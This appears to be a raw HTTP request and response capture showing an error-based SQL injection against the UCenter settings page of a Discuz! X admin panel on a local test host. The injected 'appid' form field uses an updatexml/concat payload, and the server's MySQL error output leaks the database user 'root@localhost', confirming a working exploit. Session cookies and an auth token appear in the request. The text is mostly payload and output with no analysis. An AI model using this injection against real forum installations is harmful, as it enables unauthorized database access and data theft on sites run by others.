 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer:
http://test.com/discuzx/upload/admin.php?action=setting&operation=uc
Cookie: uu7R_2132_saltkey=pOxXT5z7; uu7R_2132_lastvisit=1575881910;
uu7R_2132_sid=IZORD1;
uu7R_2132_lastact=1575886743%09admin.php%09;
uu7R_2132_seccode=1.c4843572429af259db;
uu7R_2132_ulastactivity=0f76XXNk3WYoD3ZOOdu0b8fDYpILB%2Ba%2BKa
RV4mRFM5y8Pm5LO6FD;
uu7R_2132_auth=747eWbdp8GoStWqIha1CT8K6VIaqmGvDwFGsmc92Ei4Ie
sVr9MiumCHy01YYxbbKWYzoPokSpLJeonMs4pHO;
uu7R_2132_lastcheckfeed=1%7C1575885517; uu7R_2132_nofavfid=1;
uu7R_2132_lip=127.0.0.1%2C1575885517; uu7R_2132_onlineusernum=1;
uu7R_2132_sendmail=1
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------5574909820695
Content-Length: 2159
-----------------------------5574909820695
Content-Disposition: form-data; name="formhash"
7e178ce6
-----------------------------5574909820695
Content-Disposition: form-data; name="scrolltop"
-----------------------------5574909820695
Content-Disposition: form-data; name="anchor"
-----------------------------5574909820695
Content-Disposition: form-data; name="operation"
uc
-----------------------------5574909820695
Content-Disposition: form-data; name="settingnew[uc][appid]"
1' and (updatexml(1,concat(0x7e,(select user()),0x7e),1)); -- a
-----------------------------5574909820695
Content-Disposition: form-data; name="settingnew[uc][key]"
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Set-Cookie: uu7R_2132_sid=Fe9gNu; expires=Tue, 10-Dec-2019 10:32:07 GMT; Max-Age=86400; path=/
Set-Cookie: uu7R_2132_lip=127.0.0.1%2C1575887526; path=/
Set-Cookie: uu7R_2132_lastact=1575887527%09admin.php%09; expires=Tue, 10-Dec-2019 10:32:07 GMT; Max-Age=86400; path=/
Content-Length: 1494
Connection: close
Content-Type: text/html; charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="x-ua-compatible" content="ie=7" />
<link href="static/image/admincp/admincp.css?bi3" rel="stylesheet" type="text/css" />
</head>
<body>
<script type="text/JavaScript">
var admincpfilename = 'admin.php', IMGDIR = 'static/image/common', STYLEID = '1', VERHASH = 'bi3', IN_ADMINCP = true, ISFRAME = 1, STATICURL='static/', SITEURL
</script>
<script src="static/js/common.js?bi3" type="text/javascript"></script>
<script src="static/js/admincp.js?bi3" type="text/javascript"></script>
<script type="text/javascript">
if(ISFRAME && !parent.document.getElementById('leftmenu') && !parent.parent.document.getElementById('leftmenu')) {
redirect(admincpfilename + '?frames=yes&' + document.URL.substr(document.URL.indexOf(admincpfilename) + admincpfilename.length + 1));
}
</script>
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div class="container" id="cpcontainer"><b>UCenter info:</b> MySQL Query Error<br /><b>SQL:</b>SELECT value FROM [Table]vars WHERE name='noteexists1' and
/><b>Error:</b>XPATH syntax error: '~root@localhost~'<br /><b>Errno:</b>1105<br />
</div>
</body>
</html>